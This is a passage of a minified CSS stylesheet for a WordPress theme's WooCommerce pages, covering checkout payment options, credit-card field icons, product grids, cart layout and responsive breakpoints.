0; }.woocommerce-checkout #payment ul.payment_methods:before, .woocommerce-checkout #payment ul.payment_methods:after, #add_payment_method #payment ul.payment_methods:before, #add_payment_method #payment ul.payment_methods:after {content: " ";display: table; }.woocommerce-checkout #payment ul.payment_methods:after, #add_payment_method #payment ul.payment_methods:after {clear: both; }.woocommerce-checkout #payment ul.payment_methods li, #add_payment_method #payment ul.payment_methods li {line-height: 2;text-align: left;margin: 0 0 7px;font-weight: normal;*zoom: 1;letter-spacing: -0.20px; }.woocommerce-checkout #payment ul.payment_methods li:before, .woocommerce-checkout #payment ul.payment_methods li:after, #add_payment_method #payment ul.payment_methods li:before, #add_payment_method #payment ul.payment_methods li:after {content: " ";display: table; }.woocommerce-checkout #payment ul.payment_methods li:after, #add_payment_method #payment ul.payment_methods li:after {clear: both; }.woocommerce-checkout #payment ul.payment_methods li label, #add_payment_method #payment ul.payment_methods li label {font-weight: 400;line-height: normal;color: #a51c30;margin-bottom: 0; }.woocommerce-checkout #payment ul.payment_methods li input, #add_payment_method #payment ul.payment_methods li input {margin: 0 11px 0 0; }.woocommerce-checkout #payment ul.payment_methods li img, #add_payment_method #payment ul.payment_methods li img {vertical-align: middle;margin: -2px 0 0 .5em;padding: 0;position: relative;box-shadow: none; }.woocommerce-checkout #payment ul.payment_methods li img + img, #add_payment_method #payment ul.payment_methods li img + img {margin-left: 2px; }.woocommerce-checkout #payment a, #add_payment_method #payment a {text-decoration: underline; }.woocommerce-checkout #payment a:hover, #add_payment_method #payment a:hover {text-decoration: none; }.woocommerce-checkout #payment div.form-row, #add_payment_method #payment div.form-row {padding: 1em; }.woocommerce-checkout #payment div.payment_box, #add_payment_method #payment div.payment_box {position: relative;width: 100%;padding-left: 29px;line-height: 24px;color: #595959; }.woocommerce-checkout #payment div.payment_box p, #add_payment_method #payment div.payment_box p {font-size: 14px;line-height: 24px; }.woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea, #add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea {border-color: #c7c1c6;border-top-color: #bbb3b9; }.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder, #add_payment_method #payment div.payment_box ::-webkit-input-placeholder {color: #bbb3b9; }.woocommerce-checkout #payment div.payment_box :-moz-placeholder, #add_payment_method #payment div.payment_box :-moz-placeholder {color: #bbb3b9; }.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder, #add_payment_method #payment div.payment_box :-ms-input-placeholder {color: #bbb3b9; }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc {font-size: 1.5em;padding: 8px;background-repeat: no-repeat;background-position: right; }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa {background-image: url(../../img/woocommerce/credit-cards/visa.png); }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard {background-image: url(../../img/woocommerce/credit-cards/mastercard.png); }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser {background-image: url(../../img/woocommerce/credit-cards/laser.png); }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub {background-image: url(../../img/woocommerce/credit-cards/diners.png); }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro {background-image: url(../../img/woocommerce/credit-cards/maestro.png); }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb {background-image: url(../../img/woocommerce/credit-cards/jcb.png); }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex {background-image: url(../../img/woocommerce/credit-cards/amex.png); }.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover {background-image: url(../../img/woocommerce/credit-cards/discover.png); }.woocommerce-checkout #payment div.payment_box span.help, #add_payment_method #payment div.payment_box span.help {font-size: .857em;color: #777;font-weight: normal; }.woocommerce-checkout #payment div.payment_box .form-row, #add_payment_method #payment div.payment_box .form-row {margin: 0 0 1em; }.woocommerce-checkout #payment div.payment_box p:last-child, #add_payment_method #payment div.payment_box p:last-child {margin-bottom: 0; }.woocommerce-checkout #payment .payment_method_paypal .about_paypal, #add_payment_method #payment .payment_method_paypal .about_paypal {float: right;line-height: 52px;font-size: 0.83em;margin-left: 17px; }.woocommerce-checkout #payment .payment_method_paypal img, #add_payment_method #payment .payment_method_paypal img {max-height: 52px;vertical-align: middle; }.woocommerce-checkout #payment .place-order.form-row, #add_payment_method #payment .place-order.form-row {padding-bottom: 0;margin-bottom: 0; }.woocommerce-checkout #payment .place-order.form-row .stm-btn_blue.stm-btn_flat, #add_payment_method #payment .place-order.form-row .stm-btn_blue.stm-btn_flat {background: #293352;border-color: #293352;color: #ffffff; }.woocommerce-checkout #payment .place-order.form-row .stm-btn_blue.stm-btn_flat i:before, #add_payment_method #payment .place-order.form-row .stm-btn_blue.stm-btn_flat i:before {content: "\f105";line-height: 8px;font-family: 'FontAwesome' !important;font-size: 17px; }.woocommerce-checkout #payment .place-order.form-row .stm-btn_blue.stm-btn_flat:hover, #add_payment_method #payment .place-order.form-row .stm-btn_blue.stm-btn_flat:hover {background: transparent;border-color: #293352;color: #a51c30; }.woocommerce-password-strength {text-align: left;padding: 10px 20px;font-size: 16px;background: #ffffff;color: #595959;border: 1px solid transparent; }.woocommerce-password-strength.strong {margin-top: 20px;border-color: #3277ae;color: #3277ae; }.woocommerce-password-strength.short {margin-top: 20px;border-color: #ff9900;color: #ff9900; }.woocommerce-password-strength.bad {margin-top: 20px;color: #ff0000;border-color: #ff0000; }.woocommerce-password-strength.good {margin-top: 20px;border-color: #293352;color: #293352; }.woocommerce-password-hint {margin: .5em 0 0 0;display: block;line-height: 24px;font-family: 'Work Sans', sans-serif; }.product.has-default-attributes.has-children > .images {opacity: 0; }.woocommerce, .woocommerce-page { }.woocommerce .stm-page-head_size_small, .woocommerce-page .stm-page-head_size_small {padding-bottom: 49px;margin-bottom: 80px; }.woocommerce .col2-set, .woocommerce-page .col2-set {*zoom: 1;width: 100%; }.woocommerce .col2-set:before, .woocommerce .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page .col2-set:after {content: " ";display: table; }.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {clear: both; }.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {float: left;width: 48%; }.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {float: right;width: 48%; }.woocommerce img, .woocommerce-page img {height: auto;max-width: 100%; }.woocommerce div.product div.thumbnails,.woocommerce #content div.product div.thumbnails, .woocommerce-page div.product div.thumbnails,.woocommerce-page #content div.product div.thumbnails {*zoom: 1; }.woocommerce div.product div.thumbnails:before, .woocommerce div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce #content div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:before, .woocommerce-page div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page #content div.product div.thumbnails:after {content: " ";display: table; }.woocommerce div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:after {clear: both; }.woocommerce div.product div.thumbnails a,.woocommerce #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a {float: left;width: 75px;height: 86px;padding: 10px 10px 0;border: 2px solid #e6e6e6;background-color: #ffffff;position: relative;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce div.product div.thumbnails a:hover,.woocommerce #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover,.woocommerce-page #content div.product div.thumbnails a:hover {border-color: #293352; }.woocommerce div.product div.thumbnails a:not(:last-child),.woocommerce #content div.product div.thumbnails a:not(:last-child), .woocommerce-page div.product div.thumbnails a:not(:last-child),.woocommerce-page #content div.product div.thumbnails a:not(:last-child) {margin-right: 5px; }.woocommerce div.product div.thumbnails a img,.woocommerce #content div.product div.thumbnails a img, .woocommerce-page div.product div.thumbnails a img,.woocommerce-page #content div.product div.thumbnails a img {margin: auto;position: absolute;top: 50%;left: 0;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%); }.woocommerce div.product div.thumbnails a.last,.woocommerce #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last {margin-right: 0; }.woocommerce div.product div.thumbnails a.first,.woocommerce #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first {clear: both; }.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce #content div.product div.thumbnails.columns-1 a, .woocommerce-page div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a {width: 100%;margin-right: 0;float: none; }.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce #content div.product div.thumbnails.columns-2 a, .woocommerce-page div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a {width: 48%; }.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce #content div.product div.thumbnails.columns-4 a, .woocommerce-page div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a {width: 22.05%; }.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce #content div.product div.thumbnails.columns-5 a, .woocommerce-page div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a {width: 16.9%; }.woocommerce div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs {clear: both; }.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {*zoom: 1; }.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after {content: " ";display: table; }.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after {clear: both; }.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {display: inline-block; }.woocommerce div.product #reviews .comment,.woocommerce #content div.product #reviews .comment, .woocommerce-page div.product #reviews .comment,.woocommerce-page #content div.product #reviews .comment {*zoom: 1; }.woocommerce div.product #reviews .comment:before, .woocommerce div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce #content div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:before, .woocommerce-page div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:after {content: " ";display: table; }.woocommerce div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:after {clear: both; }.woocommerce div.product #reviews .comment img,.woocommerce #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img {float: right;height: auto; }.woocommerce ul.products, .woocommerce-page ul.products {clear: both;margin: 0 -.5px;*zoom: 1; }.woocommerce ul.products:before, .woocommerce ul.products:after, .woocommerce-page ul.products:before, .woocommerce-page ul.products:after {content: " ";display: table; }.woocommerce ul.products:after, .woocommerce-page ul.products:after {clear: both; }.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {float: left;padding: 24px 30px 30px;margin: 0 0 -1px;position: relative;width: 33%;border: 0 solid #d8d8d8;border-width: 1px 1px 0 0;background: transparent;text-align: center; }.woocommerce ul.products li.product:nth-child(1), .woocommerce ul.products li.product:nth-child(2), .woocommerce ul.products li.product:nth-child(3), .woocommerce-page ul.products li.product:nth-child(1), .woocommerce-page ul.products li.product:nth-child(2), .woocommerce-page ul.products li.product:nth-child(3) {border-top: 0; }.woocommerce ul.products li.product:nth-child(3n), .woocommerce-page ul.products li.product:nth-child(3n) {border-right: 0; }.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {float: left;font-family: 'Work Sans', sans-serif;letter-spacing: -0.20px;font-size: 15px; }.woocommerce .woocommerce-result-count strong, .woocommerce-page .woocommerce-result-count strong {font-weight: 600; }.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float: right; }.woocommerce table.cart img,.woocommerce #content table.cart img, .woocommerce-page table.cart img,.woocommerce-page #content table.cart img {height: auto; }.woocommerce table.cart td.actions,.woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions,.woocommerce-page #content table.cart td.actions {text-align: right; }.woocommerce table.cart td.actions .input-text,.woocommerce #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text {width: 80px; }.woocommerce table.cart td.actions .coupon,.woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon {float: left; }.woocommerce table.cart td.actions .coupon label,.woocommerce #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label {display: none; }.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {*zoom: 1;width: 100%; }.woocommerce .cart-collaterals:before, .woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page .cart-collaterals:after {content: " ";display: table; }.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {clear: both; }.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {width: 30.75%;float: left; }.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {width: 48%;float: left; }.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {float: none; }.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {width: 48%; }.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {width: 48%;*zoom: 1;clear: right;float: right; }.woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals .shipping_calculator:after {content: " ";display: table; }.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:after {clear: both; }.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {width: 47%; }.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {float: left;width: 48%; }.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li {*zoom: 1; }.woocommerce ul.cart_list li:before, .woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:before,.woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:before,.woocommerce-page ul.product_list_widget li:after {content: " ";display: table; }.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after {clear: both; }.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img {float: right;height: auto; }.woocommerce form .form-row, .woocommerce-page form .form-row {*zoom: 1;margin-bottom: 20px; }.woocommerce form .form-row:before, .woocommerce form .form-row:after, .woocommerce-page form .form-row:before, .woocommerce-page form .form-row:after {content: " ";display: table; }.woocommerce form .form-row:after, .woocommerce-page form .form-row:after {clear: both; }.woocommerce form .form-row label, .woocommerce-page form .form-row label {display: block; }.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {font-weight: 400;color: #595959;display: inline; }.woocommerce form .form-row select, .woocommerce-page form .form-row select {width: 100%; }.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {box-sizing: border-box;width: 100%; }.woocommerce form .form-row-first,.woocommerce form .form-row-last, .woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last {float: left;width: 47%;overflow: visible; }.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {float: right; }.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {clear: both; }.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {width: auto; }.woocommerce #payment .form-row.place-order, .woocommerce-page #payment .form-row.place-order {padding-top: 22px;padding-right: 0;padding-left: 0; }.woocommerce #payment .wc-terms-and-conditions, .woocommerce #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms {text-align: left;padding: 0 1em 0 0;float: left; }#customer_login .stm-btn_blue.stm-btn_outline {background: transparent;color: #a51c30;border-color: #293352; }#customer_login .stm-btn_blue.stm-btn_outline i:before {content: "\f105";font-family: 'FontAwesome' !important;line-height: 8px;font-size: 17px; }#customer_login .stm-btn_blue.stm-btn_outline:hover {background: #293352;color: #ffffff; }.woocommerce form .create-account label {position: relative; }.woocommerce form .create-account label:before {content: "";display: inline-block;margin-right: 14px;margin-top: 6px;width: 16px;height: 16px;border: 1px solid #a51c30;background: #ffffff;vertical-align: top;cursor: pointer; }.woocommerce form .create-account label:after {content: "\e926";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 3px;top: 4px;font-size: 8px;color: #293352;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s;visibility: hidden;opacity: 0;cursor: pointer; }.woocommerce form .create-account .input-checkbox {display: none; }.woocommerce form .create-account .input-checkbox:checked + label:after {visibility: visible;opacity: 1; }.woocommerce form .wc-remember-me input {display: none; }.woocommerce form .wc-remember-me label {position: relative;display: inline-block;font-weight: 400;line-height: 1;color: #595959; }.woocommerce form .wc-remember-me label:before {content: "";display: inline-block;margin-right: 8px;margin-top: -2px;width: 16px;height: 16px;border: 1px solid #a51c30;background: #ffffff;vertical-align: top;cursor: pointer; }.woocommerce form .wc-remember-me label:after {content: "\e926";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 3px;top: 3px;font-size: 8px;color: #293352;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s;opacity: 0;cursor: pointer; }.woocommerce form .wc-remember-me input:checked + label:after {opacity: 1; }.woocommerce-checkout #payment ul.payment_methods li input[type="radio"],.woocommerce-checkout #payment ul.payment_methods li input[type="checkbox"] {display: none; }.woocommerce-checkout #payment ul.payment_methods li label {position: relative;padding-left: 30px; }.woocommerce-checkout #payment ul.payment_methods li label:before {content: "";position: absolute;left: 0;top: 3px;display: inline-block;width: 16px;height: 16px;border-radius: 16px;border: 1px solid #a51c30;background-color: #ffffff;margin: 0;cursor: pointer;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce-checkout #payment ul.payment_methods li label:after {content: "";position: absolute;top: 11px;left: 5px;-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 6px;height: 6px;background: #293352;cursor: pointer;border-radius: 6px;visibility: hidden;opacity: 0;-webkit-transition: all ease-in-out 0.2s;transition: all ease-in-out 0.2s; }.woocommerce-checkout #payment ul.payment_methods li input:checked + label:before {background: #ffffff; }.woocommerce-checkout #payment ul.payment_methods li input:checked + label:after {visibility: visible;opacity: 1; }.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label:before {top: 16px; }.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label:after {top: 24px; }.return-to-shop .stm-btn_blue.stm-btn_outline {border-color: #293352;color: #a51c30;background-color: #ffffff; }.return-to-shop .stm-btn_blue.stm-btn_outline:hover {color: #ffffff;background-color: #293352; }.return-to-shop .stm-btn_blue.stm-btn_outline .stm-icon:before {display: inline-block;vertical-align: top;content: "\f105";font-family: 'FontAwesome';margin-top: -2px;font-size: 18px; }.woocommerce-checkout .wc-remember-me {display: none !important; }@media (min-width: 1200px) {.row > .col-lg-2:nth-child(6n+1),.row > .col-lg-3:nth-child(4n+1),.row > .col-lg-4:nth-child(3n+1),.row > .col-lg-6:nth-child(2n+1) {clear: both; }.woocommerce ul.products li.product:nth-child(3n+1) {clear: both; } }@media (min-width: 992px) and (max-width: 1199px) {.row > .col-md-2:nth-child(6n+1),.row > .col-md-3:nth-child(4n+1),.row > .col-md-4:nth-child(3n+1),.row > .col-md-6:nth-child(2n+1) {clear: both; }.header_view-style_2 .header__content,.header_view-style_4 .header__content {padding: 0 20px; }.header_view-style_2 .stm-nav__menu_type_header,.header_view-style_4 .stm-nav__menu_type_header {margin-right: -16px; }.header_view-style_2 .stm-nav__menu_type_header > .menu-item,.header_view-style_4 .stm-nav__menu_type_header > .menu-item {margin: 0 16px; }.woocommerce ul.products li.product:nth-child(3n+1) {clear: both; }.woocommerce form.login .lost_password {float: none;margin: 0; }.woocommerce form.login .wc-remember-me {float: none;margin-top: 8px; }.stm-icon-box_style-4 {padding: 40px 20px; }.stm-icon-box_style-4.stm-icon-box_ic-pos_left .stm-icon-box__content {padding-left: 20px; }.stm-donation_view_grid .stm-donation__body {padding: 0 15px; }.stm-post_view_grid .stm-post__caption-container {padding: 0 15px; }.stm-cta__action-descr {padding-right: 15px; }.stm-cta__action-descr br {display: none; }.stm-cta__action {padding-left: 35px;padding-right: 35px; }.stm-stats_counter .stm-stats__value {font-size: 35px; }.content_type_search .col-md-9 .post_view_list .entry-thumbnail {max-width: 250px; }.vc_col-md-8 .event-info_table > ul {margin-bottom: -10px; }.vc_col-md-8 .event-info_table > ul > li {width: 50%;margin-bottom: 10px; }.vc_col-md-8 .event-info_table > ul > li:nth-child(2n+1) {clear: both; }.error404 .content {padding-top: 279px; }.wpb_text_column p br {display: none; } }@media (min-width: 768px) and (max-width: 991px) {.row > .col-sm-2:nth-child(6n+1),.row > .col-sm-3:nth-child(4n+1),.row > .col-sm-4:nth-child(3n+1),.row > .col-sm-6:nth-child(2n+1) {clear: both; }.wpb_text_column p br {display: none; }.top-bar_view-style_2 .top-bar__search .stm-search-form__field {width: 200px; }.top-bar_view-style_2 .list_social-networks_simple {margin-right: 200px; }.top-bar_view-style_3 .top-bar__contact {padding-left: 20px; }.top-bar_view-style_3 .top-bar__contact_address {display: none; }.top-bar_view-style_3 .top-bar__search .stm-search-form__field_active {width: 200px; }.top-bar_view-style_4 .top-bar__contact {padding-left: 20px; }.top-bar_view-style_4 .top-bar__socials {display: none; }.top-bar_view-style_4 .top-bar__search .stm-search-form__field_active {width: 200px; }.stm-nav__menu > li {padding: 0 10px; }.stm-nav__menu_type_header {margin-right: -10px; }.stm-nav__menu_type_header > .menu-item {margin: 0 10px; }.header_view-style_4 .header__content,.header_view-style_2 .header__content {padding: 0 15px; }.error404 .content {padding-top: 279px; }.stm-cta[class*="vc_custom"] {margin-top: 0 !important; }.stm-cta__image {display: none; }.stm-cta__action {padding: 30px 45px; }.vc_tta-panel-body .stm-donation_view_grid {margin-bottom: 55px; }.wpb_wrapper .stm-icon-box_style-4[class*="vc_custom"] {margin-left: 0 !important;margin-right: 0 !important; }.stm-image_style_frame-wood .stm-image__content {padding: 15px; }.stm-pricing__side-panel {float: none;padding-top: 0;width: 100%; }.stm-pricing__features {display: none; }.stm-pricing__tables {width: 100%;float: none; }.stm-pricing-table__feature-label {display: block;margin-bottom: 15px; }.stm-pricing-table__feature-value {line-height: 1; }.stm-text-box[class*="vc_custom"] {margin-left: 0 !important;margin-right: 0 !important;padding: 44px 50px !important; }.vc_col-sm-5 .stm-text-box {padding: 24px 25px; }.vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .stm-slider {max-width: none !important; }.vc_tta-tabs_style-2 .vc_tta-tabs-container,.vc_tta-tabs_style-1 .vc_tta-tabs-container {margin: 0 -2px; }.vc_tta-tabs_style-2.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab,.vc_tta-tabs_style-1.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab {padding: 0 2px;font-size: 16px; }.vc_tta-tabs_style-2.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a,.vc_tta-tabs_style-1.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a {padding: 22px 12px; }.stm-stats_counter.stm-stats_icon_left, .stm-stats_counter.stm-stats_icon_right {text-align: center; }.stm-stats_counter.stm-stats_icon_left .stm-stats__icon, .stm-stats_counter.stm-stats_icon_right .stm-stats__icon {float: none;margin-bottom: 18px; }.stm-stats_counter.stm-stats_icon_left .stm-stats__content, .stm-stats_counter.stm-stats_icon_right .stm-stats__content {padding-left: 0;padding-right: 0; }.widget_footer {margin-bottom: 40px; }.widget_footer .list_social-networks {padding-top: 0; }.stm-video-carousel_view_media-gallery {margin-bottom: 30px; }.widget-area_type_footer > .row {margin-bottom: -40px; }.widget-area_type_footer > .row .col-sm-6:nth-child(2n+1) {clear: both; }.woocommerce ul.products li.product:nth-child(3n+1) {clear: both; }.woocommerce div.product .woocommerce-tabs .panel {padding: 41px 30px; }.woocommerce-account .addresses .title h4 {float: none; }.woocommerce-account .addresses .title .edit {margin-top: 30px;float: none; }.woocommerce-page table.cart td.actions .coupon {float: none;width: 100%;margin-bottom: 20px; }.wpb_text_column p br {display: none; } 